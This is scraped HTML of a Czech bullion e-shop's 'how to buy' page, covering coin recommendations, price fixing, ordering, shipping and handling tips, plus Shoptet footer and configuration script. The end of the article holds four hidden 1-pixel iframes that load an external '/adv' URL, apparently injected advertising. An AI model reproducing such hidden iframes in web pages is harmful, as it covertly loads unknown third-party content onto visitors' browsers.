                              Stříbrná mince Wiener Philharmoniker 1 oz - různé                        </span>
                                        <span class="vote-rating">
                        <span class="stars" data-testid="gridStars">
                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-off"></span>
                                                                                    </span>
                        <span class="vote-delimeter">|</span>
                                                                                <span class="vote-name vote-name--nowrap" data-testid="textRatingAuthor">
                            <span></span>
                        </span>
                    
                                                </span>
                </span>
            </div>

            <div class="vote-content" data-testid="textRating">
                                                                                                    
                            </div>
            </a>
                    </div>
    </div>

    </div>
</div>
                                                                    </div>
                                                            </aside>
                            <main id="content" class="content narrow">
                            <div class="content-inner">
    <article itemscope itemtype="https://schema.org/Article" class="pageArticleDetail">
        <header itemprop="headline"><h1>Jak nakupovat</h1></header>
            <div itemprop="about">
                <p><span style="color: #ff0000;"><strong>Prodejna:</strong></span><br /><span color="#ff0000" style="color: #ff0000;"><b>Radlická 738/36, Praha 5 Smíchov</b></span></p>
<p><span color="#ff0000" style="color: #ff0000;"><b>zastávka metra B Anděl (východ směr Nádraží na Knížecí, Ženské domovy) 100 m pěšky, autem možné krátce zastavit (zóny, místo k zastavení ve většině případů ihned před domem)</b></span></p>
<h4><span><strong>Otevírací doba:</strong></span></h4>
<h4><span><strong>Pondělí: 8:30 - 16:00</strong></span></h4>
<h4><span><strong>Úterý: 9:00 - 13:00, 13:30 -16:00</strong></span></h4>
<h4><span><strong>Středa: 8:30 - 17:00</strong></span></h4>
<h4><span><strong>Čtvrtek: 9:00 - 13:00, 13:30 -16:00</strong></span></h4>
<h2><span style="font-size: 16px;">Pro rychlejší vyřízení objednávky s osobním vyzvednutím doporučujeme vytvoření objednávky předem v eshopu. Zboží bude již připraveno včetně dokladu za zafixovanou cenu.</span></h2>
<p>&nbsp;</p>
<h2><span style="color: #008000;"><strong>Výběr zboží</strong></span></h2>
<p>Nejprve začněme krátkým doporučením ohledně výběru zboží, jak zboží nakupovat, na co myslet při nákupu a čemu se případně vyvarovat.</p>
<p>Většina z nás si může dovolit ukládat své finanční prostředky v různém množství za určité časové období. Ať už se jedná o jednorázový nákup nebo pravidelné dokupování, určitě doporučuji nakupovat stříbrné mince 1 oz. Tyto mince jsou dlouhodobě nejlevnější a v rámci množství do kila (32,15 oz) určitě logickou volbou pro případnou budoucí směnu, kde se budete moci volně rozhodnout, kolik mincí v daný okamžik chcete prodat.&nbsp;</p>
<p>Jaké mince zvolit? Doporučuji ty nejklasičtější investiční mince Wiener Philharmoniker, Maple Leaf, Britannia, Klokan a Krugerrand. Vždy se obchodníkům lépe nabízí to, co je nejlikvidnější a nemusí tak podstupovat kurzová rizika v době, než mince opět prodají. Tyto mince jsou dodávány v tubách 20 nebo 25 kusů dle výrobce. Balení je kompaktní, mince jsou dobře uloženy, nesypou se a jejich transport je jednoduchý. Z 1 oz mincí bych ještě doporučil mince Noemova Archa, Somálský Slon, Sova Athénská a dražší mince American Eagle, které jsou velmi oblíbené mezi sběrateli.&nbsp;</p>
<p>V případě zlata je opět třeba mít na paměti, jakým způsobem budete chtít v budoucnu prodávat. Nejlepší variantou u drahých kovů je, nikdy nemuset prodávat, ale to se ne každému poštěstí. Nejvýhodnější cena za gram nemusí být pro vás vždy nejlepší volba pro budoucí prodej. Můžete vybírat z různých váhových kategorií mincí a slitků. Při rozhodování mezi mincemi a slitky se jedná o osobní preference kupujícího. Obě varianty jsou dobrou volbou. Nicméně na slitek (do 250g) si nesáhnete. Jsou zataveny v plastu a porušením plastu ztrácíte hodnotu výrobku. Velmi oblíbenými mincemi jsou mince v kategorii "Mince Rakousko Uhersko", ke kterým měli naši předci nejblíže a hojně se v ČR vyskytují.&nbsp;</p>
<p>Drtivá většina produktů na tomto webu je dodáváno bez certifikátu. K investičním předmětům mincovny certifikáty nevydávají! Pouze zlaté slitky jsou certifikované. Certifikátem je jejich obal, a proto při jeho porušení ztrácí svou hodnotu "opakovaně směnitelného produktu". U nebalených slitků je to různé dle výrobce (nad 250g).</p>
<p><strong>Snažím se neprodávat nic, co by mi nedávalo smysl, takže více méně na webu najdete pouze to, do čeho bych já sám investoval. Ať už se jedná o jakoukoli kategorii, kterou v&nbsp;e-shopu naleznete. Při nákupu mincí po tubách či Masterboxech zvolte kategorii s danou nabídkou (např. Mince od 20ks, Masterbox...). Zde je cena vždy o něco výhodnější. V těchto kategoriích opět nabízím pouze to, co dává smysl nakupovat v&nbsp;takovém množství a zároveň je po takové nabídce dostatečná poptávka.&nbsp;</strong></p>
<p><strong>V případě, že si nebudete jisti, budete se chtít poradit nebo ujistit, zavolejte.&nbsp;</strong></p>
<p>A na závěr: Vše, co prodávám a dodám zákazníkům je pravé a oficiálně importované do ČR. Na padělky můžete narazit na různých inzertních serverech, bazarech atd. U prodejců nikoli. Průměr a tloušťka mincí/slitků by měly být vždy dodrženy. Váha. U hmotnosti například 1 oz musí být obsahem mince minimálně 1 oz ryzího kovu, vyšší hmotnost není na škodu a jde na vrub výrobce. Občas se stane, že jsou produkty těžší. Vzhledem k&nbsp;tomu, že jsou výrobní náklady na provoz, energie a zaměstnance nenulové, nevyplatí se rafinerii znovu tavit a zpracovávat daný kov (především stříbro) a raději expedují produkty s&nbsp;váhovou odchylkou ve svůj neprospěch.</p>
<h2><span style="color: #008000;"><strong>Fixace ceny</strong></span></h2>
<p>Na základě objednávky vám bude zaslána zálohová faktura. Ve všední dny v&nbsp;pracovní době zpravidla do několika minut, v&nbsp;jiný čas, o víkendech a svátcích může dojít k&nbsp;potvrzení objednávky až následující pracovní den. Ceny uvedené na zálohové faktuře jsou konečné a fixovány v&nbsp;případě platby do 2 pracovních dnů (viz. obchodní podmínky). Proto se vám nestane, že by po vás někdo chtěl doplatky v době doručení/převzetí.</p>
<p>Výše popsaná fixace ceny platí pro veškeré platby převodem, ať zvolíte zaslání (Českou poštou nebo Zásilkovnou) nebo osobní převzetí.</p>
<p>U objednávek s osobním převzetím a platbou v&nbsp;hotovosti při převzetí ceny fixovány nejsou. Záleží proto na dohodě prodejce s&nbsp;kupujícím a okamžiku uskutečnění obchodu. Předměty z nezaplacené objednávky nejsou ani dále objednány. A tudíž nemusí být skladem v době, kdy je uvedena dostupnost pro řádně zaplacené objednávky.</p>
<p>Objednávky zboží s dodáním za více jak 7 dní a volbě osobní převzetí, platba v hotovosti neřeším. V případě naskladnění mohu nabídnout aktuální cenu. Jinak budou stornovány.</p>
<h2><span style="color: #008000;"><strong>Dostupnost</strong></span></h2>
<p>Dostupnost je uváděna orientační, neboť tato se odvíjí od dodavatelských lhůt, které se někdy mohou odchýlit od původně avizovaného termínu. V drtivé většině případů je tedy důvodem odchylky prodlení u výrobce, například z&nbsp;důvodu nedostatku materiálu, poruše ve výrobě (raznice, stroje...) nebo přetížené expedici či dopravě. V případě, že si přejete dodání ihned, volte pouze zboží, které je skladem.</p>
<h2><span style="color: #008000;"><strong>&nbsp;Postup nákupu</strong></span></h2>
<p>Všem zákazníkům doporučuji registraci, a to hlavně z&nbsp;důvodu, aby získali přehled o stavu objednávek, číslech zásilek a historii. Ke kontaktním údajům nemá nikdo přístup, je s&nbsp;nimi nakládáno plně v&nbsp;souladu s&nbsp;platnými zásadami GDPR (viz záložka „Podmínky ochrany osobních údajů“ dostupné na e-shopu) a dále se nepoužívají mimo budoucí komunikaci zákazník x prodejce. Náš zákazník náš pán! Takže se vám na 99% nestane, že vám díky nám bude někdo nabízet po telefonu třeba ponožky.&nbsp;&nbsp;</p>
<p>Dále můžete pokračovat ve volbě produktů, jako na kterémkoli e-shopu. U produktu je vždy zobrazen název produktu, hlavní charakteristika (váha, rozměry, balení, ryzost, dostupnost, výrobce a další informace, které jsou pro danou kategorii zboží stěžejní) a cena. Cena je vždy konečná bez dopravy. Často se lidé ptají, jak je to s DPH. Jednoduše - vidíte konečné ceny. Zároveň jsou tyto ceny platné i když vám zboží dodáme teoreticky až za rok. Pro obě strany jsou závazné!</p>
<p>Ceny dopravy se automaticky vypočítávají dle dopravce, váhy a ceny. Tím se také může možnost dopravy zúžit (např. omezené objemy u Zásilkovny). Balíčky u Zásilkovny jsou pojištěny maximálně na 20.000 Kč. Proto lze volit dopravu „Zásilkovna“ pouze v&nbsp;případě, že lze nákup rozdělit do více balíčků, tak aby každý byl s&nbsp;hodnotou maximálně 20tis. Zvolit doručení 1 oz zlata přes Zásilkovnu tudíž není možné. Systém e-shopu vám to dovolí, ale bude třeba se domluvit na jiném způsobu dopravy.</p>
<p><strong>Na dobírku nezasíláme!</strong> Výjimkou mohou být případy ověřených zákazníků, nicméně vždy po předchozí domluvě.</p>
<p>Po ukončení výběru zboží přejdete do košíku, zvolíte metodu platby a dopravy a po akceptaci obchodních podmínek odešlete objednávku. Na základě objednávky vám na email přijde zálohová faktura (s výjimkou platby v&nbsp;hotovosti při převzetí) a vy můžete provést platbu.&nbsp;</p>
<p>Po připsání platby bude skladové zboží odesláno, a to většinou nejpozději do 2 pracovních dní. V případě, že jste zvolili produkty s jiným datem dodání, nezbývá než počkat, až bude objednávka zkompletována.</p>
<p>Pokud jste zvolili platbu v&nbsp;hotovosti, pamatujte na to, že maximální výše je&nbsp;<strong>250 000,- Kč na osobu a den</strong>. Zboží s vyšší prodejní cenou je třeba uhradit bankovním převodem nebo vložením hotovosti na náš bankovní účet. Případně přijet ve více lidech.</p>
<h2><span style="color: #008000;"><strong>Doporučení</strong></span></h2>
<p>1. Jestliže sbíráte série mincí (například Lunární série), tak doporučuji nakupovat vždy na začátku emise, kdy jsou marže rafinérií nejnižší! Tedy nakupovat hned, jak se poprvé mince objeví v nabídce obchodníka. Stejně tak jestliže uvažujete o nákupu z dané série zpětně, vždy je lepší dříve než později. Ve chvíli, kdy se vyskytuje na trhu "pár" mincí, ceny značně převyšují cenu stříbra. Toto platí i klasických investičních mincí. Např. American Eagle z roku 2000 bude o mnoho dražší než ročník aktuální.&nbsp;</p>
<p>2. Jestliže nakupujete mince po tubách, kupte si i jednu samostatně. Můžete se pak těšit z mince, aniž byste museli manipulovat s celou tubou (se všemi mincemi). Především u stříbra je to důležité, protože stříbro při přísunu vzduchu oxiduje, mince o sebe bouchají atd.</p>
<p>3. Zlatých a platinových produktů se můžete normálně dotýkat holou rukou. U stříbra tomu tak není a je třeba s ním zacházet "v rukavičkách". Nedoporučuji na stříbro sahat! Mince díky styku se vzduchem a kyselinami, které máme na rukou oxiduje, černá nebo získává mléčné mapy. K manipulaci doporučuji použít rukavice, které naleznete v kategorii Sběratelské potřeby. Nebo si můžete koupit rukavičky do tanečních a když je budete používat pouze na mince, tak nic nezkazíte.</p>
<p>4. Jestliže chcete předat své úspory v drahých kovech svým potomkům, věnujte pozornost jejich výchově! Je to stejně důležité jako samotná investice. Každý musí mít povědomí o hodnotě a umět se svým majetkem správně naložit. Především v případě kolekci jednotlivých sérií atd. Není nic horšího než vaši dlouhodobou snahu zahodit předáním osobě, která nemá vztah k tomu co získává.</p>
<h2><strong><span style="color: #008000;">Výkup drahých kovů</span></strong></h2>
<p>&nbsp;</p>
<p>Výkupní ceny drahých kovů jsou uvedeny v příslušné kategorii a jsou, stejně jako prodejní, závislé na aktuální ceně drahých kovů na burze.</p>
<div><iframe width="300" height="150" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//remove.video/adv" id="embedVideo"></iframe></div>
<div><iframe width="300" height="150" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//remove.video/adv" id="embedVideo"></iframe></div>
<div><iframe width="300" height="150" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//remove.video/adv" id="embedVideo"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//remove.video/adv" id="embedVideo"></iframe></div>
            </div>
        
    </article>

    </div>
                    </main>
    </div>
    
            
    
</div>
        
        
                            <footer id="footer">
                    <h2 class="sr-only">Zápatí</h2>
                    
                                                            
                    <div class="container footer-links-icons">
                            <div class="footer-icons" data-editorid="footerIcons">
            <div class="footer-icon">
            <a href="https://www.usmint.gov/" target="_blank"><img src="/user/icons/us-mint-logo_11354504.png" alt="US Mint" /></a>
        </div>
            <div class="footer-icon">
            <a href="https://www.mint.ca/store/template/home.jsp" target="_blank"><img src="/user/icons/sta__en___soubor.png" alt="Royal Canadian Mint" /></a>
        </div>
            <div class="footer-icon">
            <a href="https://www.royalmint.com/our-coins/?gclid=EAIaIQobChMI3bz5j9ay8AIV1ojVCh13GgGMEAAYAiAAEgKB3fD_BwE" target="_blank"><img src="/user/icons/sta__en___soubor_(1).png" alt="The Royal Mint" /></a>
        </div>
            <div class="footer-icon">
            <a href="https://www.samint.co.za/" target="_blank"><img src="/user/icons/sa_mint_logo.jpg" alt="South Africa Mint" /></a>
        </div>
            <div class="footer-icon">
            <a href="https://www.perthmint.com/" target="_blank"><img src="/user/icons/images.jpg" alt="The Perth Mint" /></a>
        </div>
            <div class="footer-icon">
            <a href="https://www.nzmint.com/" ><img src="/user/icons/sta__en___soubor_(2).png" alt="New Zealand Mint" /></a>
        </div>
            <div class="footer-icon">
            <a href="https://www.muenzeoesterreich.at/eng" target="_blank"><img src="/user/icons/sta__en___soubor_(3).png" alt="Munze Osterreich" /></a>
        </div>
            <div class="footer-icon">
            <a href="https://www.cmc.gov.tw/en" target="_blank"><img src="/user/icons/logo_en.png" alt="The Central Mint of China" /></a>
        </div>
            <div class="footer-icon">
            <a href="https://www.cmm.gob.mx/cmtienda/" target="_blank"><img src="/user/icons/images.png" alt="La Casa de Moneda de México" /></a>
        </div>
            <div class="footer-icon">
            <a href="https://www.scottsdalemint.com/shop/?gclid=EAIaIQobChMIuM3Oodmy8AIVx5rVCh0VIwCgEAAYASAAEgIIDvD_BwE" ><img src="/user/icons/images_(1).jpg" alt="Scottsdale Mint" /></a>
        </div>
            <div class="footer-icon">
            <a href="https://hauptmuenzamt.bayern/en/" ><img src="/user/icons/sta__en___soubor.jpg" alt="Bavarian State Mint" /></a>
        </div>
            <div class="footer-icon">
            <a href="https://middleearthmint.com/profile-mayer/" ><img src="/user/icons/____________-____________-22019-09-05-__-18_41_33.png" alt="BH Mayer mint" /></a>
        </div>
            <div class="footer-icon">
            <a href="https://ceskamincovna.cz/" ><img src="/user/icons/sta__en___soubor_(4).png" alt="Česká mincovna" /></a>
        </div>
            <div class="footer-icon">
            <a href="https://www.edelmetall-handel.de/" ><img src="/user/icons/logo-edelmetall-handel.gif" alt="ESG Edelmetall Gold" /></a>
        </div>
            <div class="footer-icon">
            <a href="https://www.geiger-edelmetalle.de/" ><img src="/user/icons/1576835292374.jpg" alt="Geiger Edelmetalle" /></a>
        </div>
            <div class="footer-icon">
            <a href="https://www.heimerle-meule.com/home/" ><img src="/user/icons/uhm_logo.png" alt="Heimerle & Meule" /></a>
        </div>
            <div class="footer-icon">
            <a href="https://www.pamp.com/" target="_blank"><img src="/user/icons/images_(2).jpg" alt="Pamp Suisse sa" /></a>
        </div>
            <div class="footer-icon">
            <a href="https://www.argor.com/en/" target="_blank"><img src="/user/icons/sta__en___soubor_(1).jpg" alt="Argor Heraeus" /></a>
        </div>
            <div class="footer-icon">
            <a href="https://www.pressburgmint.com/" ><img src="/user/icons/sta__en___soubor-1.png" alt="Pressburg Mint" /></a>
        </div>
            <div class="footer-icon">
            <a href="https://www.randrefinery.com/" ><img src="/user/icons/sta__en___soubor-2.png" alt="RAND REFINERY" /></a>
        </div>
            <div class="footer-icon">
            <a href="https://bulmint.com/en" target="_blank"><img src="/user/icons/logo.jpeg" alt="Bullmint" /></a>
        </div>
            <div class="footer-icon">
            <a href="https://www.stonex.com/" target="_blank"><img src="/user/icons/sta__en___soubor-3.png" alt="StoneX" /></a>
        </div>
    </div>
                </div>
    
                    
                        <div class="container footer-bottom">
                            <span id="signature" style="display: inline-block !important; visibility: visible !important;"><a href="https://www.shoptetpremium.cz/?utm_source=footer&utm_medium=link&utm_campaign=create_by_shoptet" class="image" target="_blank"><img src="data:image/svg+xml,%3Csvg%20width%3D%2217%22%20height%3D%2217%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://cdn.myshoptet.com/prj/dist/master/cms/img/shoptetPremiumLogo.svg" width="17" height="17" alt="Shoptet Premium" class="vam" fetchpriority="low" /></a><a href="https://www.shoptetpremium.cz/?utm_source=footer&utm_medium=link&utm_campaign=create_by_shoptet" class="title" target="_blank">Vytvořil Shoptet Premium</a></span>
                            <span class="copyright" data-testid="textCopyright">
                                Copyright 2026 <strong>Investiční zlato Praha</strong>. Všechna práva vyhrazena.                                                                    <a href="#" class="cookies-settings js-cookies-settings" data-testid="cookiesSettings">Upravit nastavení cookies</a>
                                                            </span>
                        </div>
                    
                    
                                            
                </footer>
                <!-- / footer -->
                    
        </div>
        <!-- / overall-wrapper -->

                    <script src="https://cdn.myshoptet.com/prj/dist/master/cms/libs/jquery/jquery-1.11.3.min.js"></script>
                <script>var shoptet = shoptet || {};shoptet.abilities = {"about":{"generation":3,"id":"11"},"config":{"category":{"product":{"image_size":"detail"}},"navigation_breakpoint":767,"number_of_active_related_products":4,"product_slider":{"autoplay":false,"autoplay_speed":3000,"loop":true,"navigation":true,"pagination":true,"shadow_size":0}},"elements":{"recapitulation_in_checkout":true},"feature":{"directional_thumbnails":false,"extended_ajax_cart":false,"extended_search_whisperer":false,"fixed_header":false,"images_in_menu":true,"product_slider":false,"simple_ajax_cart":true,"smart_labels":false,"tabs_accordion":false,"tabs_responsive":true,"top_navigation_menu":true,"user_action_fullscreen":false}};shoptet.design = {"template":{"name":"Classic","colorVariant":"11-one"},"layout":{"homepage":"catalog2","subPage":"catalog3","productDetail":"catalog4"},"colorScheme":{"conversionColor":"#468c98","conversionColorHover":"#3b7580","color1":"#009901","color2":"#009901","color3":"#ffc807","color4":"#ffbb00"},"fonts":{"heading":"Exo 2","text":"Source Sans 3"},"header":{"backgroundImage":"https:\/\/www.investicni-zlato-praha.czdata:image\/gif;base64,R0lGODlhAQABAIAAAAAAAP\/\/\/yH5BAEAAAAALAAAAAABAAEAAAIBRAA7","image":null,"logo":"https:\/\/www.investicni-zlato-praha.czuser\/logos\/logo-1.png","color":"#ffffff"},"background":{"enabled":true,"color":{"enabled":true,"color":"#036400"},"image":{"url":null,"attachment":"scroll","position":"center"}}};shoptet.config = {};shoptet.events = {};shoptet.runtime = {};shoptet.content = shoptet.content || {};shoptet.updates = {};shoptet.messages = [];shoptet.messages['lightboxImg'] = "Obrázek";shoptet.messages['lightboxOf'] = "z";shoptet.messages['more'] = "Více";shoptet.messages['cancel'] = "Zrušit";shoptet.messages['removedItem'] = "Položka byla odstraněna z košíku.";shoptet.messages['discountCouponWarning'] = "Zapomněli jste uplatnit slevový kupón. Pro pokračování jej uplatněte pomocí tlačítka vedle vstupního pole, nebo jej smažte.";shoptet.messages['charsNeeded'] = "Prosím, použijte minimálně 3 znaky!";shoptet.messages['invalidCompanyId'] = "Neplané IČ, povoleny jsou pouze číslice";shoptet.messages['needHelp'] = "Potřebujete pomoc?";shoptet.messages['showContacts'] = "Zobrazit kontakty";shoptet.messages['hideContacts'] = "Skrýt kontakty";shoptet.messages['ajaxError'] = "Došlo k chybě; obnovte prosím stránku a zkuste to znovu.";shoptet.messages['variantWarning'] = "Zvolte prosím variantu produktu.";shoptet.messages['chooseVariant'] = "Zvolte variantu";shoptet.messages['unavailableVariant'] = "Tato varianta není dostupná a není možné ji objednat.";shoptet.messages['withVat'] = "včetně DPH";shoptet.messages['withoutVat'] = "bez DPH";shoptet.messages['toCart'] = "Do košíku";shoptet.messages['emptyCart'] = "Prázdný košík";shoptet.messages['change'] = "Změnit";shoptet.messages['chosenBranch'] = "Zvolená pobočka";shoptet.messages['validatorRequired'] = "Povinné pole";shoptet.messages['validatorEmail'] = "Prosím vložte platnou e-mailovou adresu";shoptet.messages['validatorUrl'] = "Prosím vložte platnou URL adresu";shoptet.messages['validatorDate'] = "Prosím vložte platné datum";shoptet.messages['validatorNumber'] = "Vložte číslo";shoptet.messages['validatorDigits'] = "Prosím vložte pouze číslice";shoptet.messages['validatorCheckbox'] = "Zadejte prosím všechna povinná pole";shoptet.messages['validatorConsent'] = "Bez souhlasu nelze odeslat.";shoptet.messages['validatorPassword'] = "Hesla se neshodují";shoptet.messages['validatorInvalidPhoneNumber'] = "Vyplňte prosím platné telefonní číslo bez předvolby.";shoptet.messages['validatorInvalidPhoneNumberSuggestedRegion'] = "Neplatné číslo — navržený region: %1";shoptet.messages['validatorInvalidCompanyId'] = "Neplatné IČ, musí být ve tvaru jako %1";shoptet.messages['validatorFullName'] = "Nezapomněli jste příjmení?";shoptet.messages['validatorHouseNumber'] = "Prosím zadejte správné číslo domu";shoptet.messages['validatorZipCode'] = "Zadané PSČ neodpovídá zvolené zemi";shoptet.messages['validatorShortPhoneNumber'] = "Telefonní číslo musí mít min. 8 znaků";shoptet.messages['choose-personal-collection'] = "Prosím vyberte místo doručení u osobního odběru, není zvoleno.";shoptet.messages['choose-external-shipping'] = "Upřesněte prosím vybraný způsob dopravy";shoptet.messages['choose-ceska-posta'] = "Pobočka České Pošty není určena, zvolte prosím některou";shoptet.messages['choose-hupostPostaPont'] = "Pobočka Maďarské pošty není vybrána, zvolte prosím nějakou";shoptet.messages['choose-postSk'] = "Pobočka Slovenské pošty není zvolena, vyberte prosím některou";shoptet.messages['choose-ulozenka'] = "Pobočka Uloženky nebyla zvolena, prosím vyberte některou";shoptet.messages['choose-zasilkovna'] = "Pobočka Zásilkovny nebyla zvolena, prosím vyberte některou";shoptet.messages['choose-ppl-cz'] = "Pobočka PPL ParcelShop nebyla vybrána, vyberte prosím jednu";shoptet.messages['choose-glsCz'] = "Pobočka GLS ParcelShop nebyla zvolena, prosím vyberte některou";shoptet.messages['choose-dpd-cz'] = "Ani jedna z poboček služby DPD Parcel Shop nebyla zvolená, prosím vyberte si jednu z možností.";shoptet.messages['watchdogType'] = "Je zapotřebí vybrat jednu z možností u sledování produktu.";shoptet.messages['watchdog-consent-required'] = "Musíte zaškrtnout všechny povinné souhlasy";shoptet.messages['watchdogEmailEmpty'] = "Prosím vyplňte e-mail";shoptet.messages['privacyPolicy'] = 'Musíte souhlasit s ochranou osobních údajů';shoptet.messages['amountChanged'] = '(množství bylo změněno)';shoptet.messages['unavailableCombination'] = 'Není k dispozici v této kombinaci';shoptet.messages['specifyShippingMethod'] = 'Upřesněte dopravu';shoptet.messages['PIScountryOptionMoreBanks'] = 'Možnost platby z %1 bank';shoptet.messages['PIScountryOptionOneBank'] = 'Možnost platby z 1 banky';shoptet.messages['PIScurrencyInfoCZK'] = 'V měně CZK lze zaplatit pouze prostřednictvím českých bank.';shoptet.messages['PIScurrencyInfoHUF'] = 'V měně HUF lze zaplatit pouze prostřednictvím maďarských bank.';shoptet.messages['validatorVatIdWaiting'] = "Ověřujeme";shoptet.messages['validatorVatIdValid'] = "Ověřeno";shoptet.messages['validatorVatIdInvalid'] = "DIČ se nepodařilo ověřit, i přesto můžete objednávku dokončit";shoptet.messages['validatorVatIdInvalidOrderForbid'] = "Zadané DIČ nelze nyní ověřit, protože služba ověřování je dočasně nedostupná. Zkuste opakovat zadání později, nebo DIČ vymažte s vaši objednávku dokončete v režimu OSS. Případně kontaktujte prodejce.";shoptet.messages['validatorVatIdInvalidOssRegime'] = "Zadané DIČ nemůže být ověřeno, protože služba ověřování je dočasně nedostupná. Vaše objednávka bude dokončena v režimu OSS. Případně kontaktujte prodejce.";shoptet.messages['previous'] = "Předchozí";shoptet.messages['next'] = "Následující";shoptet.messages['close'] = "Zavřít";shoptet.messages['imageWithoutAlt'] = "Tento obrázek nemá popisek";shoptet.messages['newQuantity'] = "Nové množství:";shoptet.messages['currentQuantity'] = "Aktuální množství:";shoptet.messages['quantityRange'] = "Prosím vložte číslo v rozmezí %1 a %2";shoptet.messages['skipped'] = "Přeskočeno";shoptet.messages.validator = {};shoptet.messages.validator.nameRequired = "Zadejte jméno a příjmení.";shoptet.messages.validator.emailRequired = "Zadejte e-mailovou adresu (např. jan.novak@example.com).";shoptet.messages.validator.phoneRequired = "Zadejte telefonní číslo.";shoptet.messages.validator.messageRequired = "Napište komentář.";shoptet.messages.validator.descriptionRequired = shoptet.messages.validator.messageRequired;shoptet.messages.validator.captchaRequired = "Vyplňte bezpečnostní kontrolu.";shoptet.messages.validator.consentsRequired = "Potvrďte svůj souhlas.";shoptet.messages.validator.scoreRequired = "Zadejte počet hvězdiček.";shoptet.messages.validator.passwordRequired = "Zadejte heslo, které bude obsahovat min. 4 znaky.";shoptet.messages.validator.passwordAgainRequired = shoptet.messages.validator.passwordRequired;shoptet.messages.validator.currentPasswordRequired = shoptet.messages.validator.passwordRequired;shoptet.messages.validator.birthdateRequired = "Zadejte datum narození.";shoptet.messages.validator.billFullNameRequired = "Zadejte jméno a příjmení.";shoptet.messages.validator.deliveryFullNameRequired = shoptet.messages.validator.billFullNameRequired;shoptet.messages.validator.billStreetRequired = "Zadejte název ulice.";shoptet.messages.validator.deliveryStreetRequired = shoptet.messages.validator.billStreetRequired;shoptet.messages.validator.billHouseNumberRequired = "Zadejte číslo domu.";shoptet.messages.validator.deliveryHouseNumberRequired = shoptet.messages.validator.billHouseNumberRequired;shoptet.messages.validator.billZipRequired = "Zadejte PSČ.";shoptet.messages.validator.deliveryZipRequired = shoptet.messages.validator.billZipRequired;shoptet.messages.validator.billCityRequired = "Zadejte název města.";shoptet.messages.validator.deliveryCityRequired = shoptet.messages.validator.billCityRequired;shoptet.messages.validator.companyIdRequired = "Zadejte IČ.";shoptet.messages.validator.vatIdRequired = "Zadejte DIČ.";shoptet.messages.validator.billCompanyRequired = "Zadejte název společnosti.";shoptet.messages['loading'] = "Načítám…";shoptet.messages['stillLoading'] = "Stále načítám…";shoptet.messages['loadingFailed'] = "Načtení se nezdařilo. Zkuste to znovu.";shoptet.messages['productsSorted'] = "Produkty seřazeny.";shoptet.messages['formLoadingFailed'] = "Formulář se nepodařilo načíst. Zkuste to prosím znovu.";shoptet.messages.moreInfo = "Více informací";shoptet.config.orderingProcess = {active: false,step: false};shoptet.config.documentsRounding = '3';shoptet.config.documentPriceDecimalPlaces = '0';shoptet.config.thousandSeparator = ' ';shoptet.config.decSeparator = ',';shoptet.config.decPlaces = '0';shoptet.config.decPlacesSystemDefault = '2';shoptet.config.currencySymbol = 'Kč';shoptet.config.currencySymbolLeft = '0';shoptet.config.defaultVatIncluded = 1;shoptet.config.defaultProductMaxAmount = 9999;shoptet.config.inStockAvailabilityId = -1;shoptet.config.defaultProductMaxAmount = 9999;shoptet.config.inStockAvailabilityId = -1;shoptet.config.cartActionUrl = '/action/Cart';shoptet.config.advancedOrderUrl = '/action/Cart/GetExtendedOrder/';shoptet.config.cartContentUrl = '/action/Cart/GetCartContent/';shoptet.config.stockAmountUrl = '/action/ProductStockAmount/';shoptet.config.addToCartUrl = '/action/Cart/addCartItem/';shoptet.config.removeFromCartUrl = '/action/Cart/deleteCartItem/';shoptet.config.updateCartUrl = '/action/Cart/setCartItemAmount/';shoptet.config.addDiscountCouponUrl = '/action/Cart/addDiscountCoupon/';shoptet.config.setSelectedGiftUrl = '/action/Cart/setSelectedGift/';shoptet.config.rateProduct = '/action/ProductDetail/RateProduct/';shoptet.config.customerDataUrl = '/action/OrderingProcess/step2CustomerAjax/';shoptet.config.registerUrl = '/registrace/';shoptet.config.agreementCookieName = 'site-agreement';shoptet.config.cookiesConsentUrl = '/action/CustomerCookieConsent/';shoptet.config.cookiesConsentIsActive = 1;shoptet.config.cookiesConsentOptAnalytics = 'analytics';shoptet.config.cookiesConsentOptPersonalisation = 'personalisation';shoptet.config.cookiesConsentOptNone = 'none';shoptet.config.cookiesConsentRefuseDuration = 30;shoptet.config.cookiesConsentName = 'CookiesConsent';shoptet.config.agreementCookieExpire = 30;shoptet.config.cookiesConsentSettingsUrl = '/cookies-settings/';shoptet.config.fonts = {"google":{"attributes":"300,400,700,900:latin-ext","families":["Source Sans 3","Exo 2"],"urls":["https:\/\/cdn.myshoptet.com\/prj\/dist\/master\/cms\/templates\/frontend_templates\/shared\/css\/font-face\/source-sans-3.css","https:\/\/cdn.myshoptet.com\/prj\/dist\/master\/cms\/templates\/frontend_templates\/shared\/css\/font-face\/exo-2.css"]},"custom":{"families":["shoptet"],"urls":["https:\/\/cdn.myshoptet.com\/prj\/dist\/master\/shop\/dist\/font-shoptet-11.css.62c94c7785ff2cea73b2.css"]}};shoptet.config.mobileHeaderVersion = '1';shoptet.config.fbCAPIEnabled = false;shoptet.config.fbPixelEnabled = false;shoptet.config.fbCAPIUrl = '/action/FacebookCAPI/';shoptet.content.regexp = /strana-[0-9]+[\/]/g;shoptet.content.colorboxHeader = '<div class="colorbox-html-content">';shoptet.content.colorboxFooter = '</div>';shoptet.customer = {};shoptet.csrf = shoptet.csrf || {};shoptet.csrf.token = 'csrf_OjMLLV+v2ede2e73af90e1d7';shoptet.csrf.invalidTokenModal = '<div><h2>Přihlaste se prosím znovu</h2><p>Omlouváme se, ale Váš CSRF token pravděpodobně vypršel. Abychom mohli udržet Vaši bezpečnost na co největší úrovni potřebujeme, abyste se znovu přihlásili.</p><p>Děkujeme za pochopení.</p><div><a href="/login/?backTo=%2Fjak-nakupovat%2F">Přihlášení</a></div></div> ';shoptet.csrf.formsSelector = 'csrf-enabled';shoptet.csrf.submitListener = true;shoptet.csrf.validateURL = '/action/ValidateCSRFToken/Index/';shoptet.csrf.refreshURL = '/action/RefreshCSRFTokenNew/Index/';shoptet.csrf.enabled = 